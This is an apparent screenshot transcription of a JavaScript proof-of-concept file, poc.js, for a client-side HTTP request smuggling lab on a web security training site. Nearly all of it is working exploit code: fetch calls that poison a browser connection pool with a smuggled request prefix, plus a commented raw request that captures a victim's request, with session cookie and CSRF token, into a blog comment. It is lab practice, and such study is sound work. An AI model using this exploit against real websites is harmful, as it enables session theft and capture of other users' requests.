 poc.js
JS poc.js
Users > jarnotimmermans > websecurity-academy > http-request-smuggling > JS poc.js > ...
1 fetch("https://0a8400b80320c7388185e3c9002500a4.h1-web-security-academy.net/", {
1 method: "POST",
2 body: "GET /wdqkwfqkfqwkfq HTTP/1.1\r\nX-Ignore: X",
3 credentials: "include", // ensures we use the 'with-cookies' connection pool
4 mode: "cors", // will elicit an error, ensures we don't follow the 302 redirect
5 }).catch(() => {
6 fetch(
7 "https://0a8400b80320c7388185e3c9002500a4.h1-web-security-academy.net/en",
8 {
9 mode: "no-cors", // won't trigger an error
10 credentials: "include",
11 }
12 );
13 });
14
15 /*
16 POST / HTTP/1.1
17 Host: 0a8400b80320c7388185e3c9002500a4.h1-web-security-academy.net
18 Cookie: session=8wbshtoeNOPltkWmI7vmX4gjTESiJ1kB
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 353
21 Connection: keep-alive
22
23 POST /en/post/comment HTTP/1.1
24 Host: 0a8400b80320c7388185e3c9002500a4.h1-web-security-academy.net
25 Cookie: session=8wbshtoeNOPltkWmI7vmX4gjTESiJ1kB
26 Content-Length: 200
27 Content-Type: application/x-www-form-urlencoded
28 Connection: close
29
30 csrf=g3sUmT8OJjWim2yvrEPZxmMRrXpHKkTK&postId=2&name=Foobie&email=foo@bar.com&website=https://bar.com&comment=Foo
31 */